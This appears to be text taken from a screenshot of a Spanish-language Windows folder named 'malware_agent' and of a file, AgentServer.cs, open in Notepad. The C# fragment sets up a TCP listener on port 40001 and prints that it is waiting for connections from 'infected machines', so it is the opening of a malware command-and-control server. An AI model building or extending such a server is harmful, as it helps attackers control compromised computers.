 Disco local ... malware_agent Buscar en malware_agent
Nombre Fecha de modificación Tipo Tamaño
sessions 13/12/2022 12:24 Carpeta de archivos
AgentServer.cs 13/12/2022 12:24 Archivo CS 3 KB
AgentServer.cs: Bloc de notas
Archivo Edición Formato Ver Ayuda
using System;
using System.IO;
using System.Net;
using System.Net.Sockets;
using System.Text;
using System.Security.Cryptography;
class AgentServer {
static void Main(String[] args)
{
var localPort = 40001;
IPAddress localAddress = IPAddress.Any;
TcpListener listener = new TcpListener(localAddress, localPort);
listener.Start();
Console.WriteLine("Waiting for remote connection from remote agents (infected machines)...");